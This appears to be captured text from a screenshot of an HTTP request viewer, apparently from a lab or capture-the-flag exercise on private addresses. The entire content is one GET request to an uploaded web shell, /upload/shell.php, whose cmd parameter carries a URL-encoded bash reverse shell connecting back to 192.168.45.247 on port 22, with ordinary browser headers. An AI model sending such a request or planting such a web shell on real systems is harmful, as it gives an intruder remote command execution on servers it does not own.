 Request
Pretty Raw Hex
\n
1 GET /upload/shell.php?&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.247/22+0>%261' HTTP/1.1
2 Host: 192.168.101.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11